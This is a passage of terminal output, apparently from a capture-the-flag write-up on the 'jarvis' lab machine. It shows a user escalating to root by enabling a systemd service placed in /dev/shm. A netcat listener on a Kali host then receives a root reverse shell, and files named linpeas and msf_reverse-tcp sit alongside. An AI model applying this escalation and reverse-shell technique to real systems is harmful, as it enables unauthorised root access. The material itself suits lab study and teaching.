 /bin/nano
pepper@jarvis:/dev/shm$ nano root.service
pepper@jarvis:/dev/shm$ ls -alh
total 328K
drwxrwxrwt  2 root     root      120 May  4 21:24 .
drwxr-xr-x 16 root     root     2.9K May  3 23:05 ..
-rwxr-xr-x  1 www-data www-data   43 May  4 04:27 d.sh
-rwxr-xr-x  1 pepper   pepper   315K Apr 29 02:29 linpeas_base.sh
-rwxr-xr-x  1 www-data www-data  250 May  4 03:27 msf_reverse-tcp
-rw-r--r--  1 pepper   pepper    168 May  4 21:24 root.service
pepper@jarvis:/dev/shm$ /bin/systemctl enable /dev/shm/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /dev/shm/root.service.
Created symlink /etc/systemd/system/root.service → /dev/shm/root.service.
pepper@jarvis:/dev/shm$ /bin/systemctl start root
pepper@jarvis:/dev/shm$
sessions should be nested with care, unset $TMUX to force
┌──(lemur㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.143] 35408
bash: cannot set terminal process group (64240): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami
whoami
root
root@jarvis:/#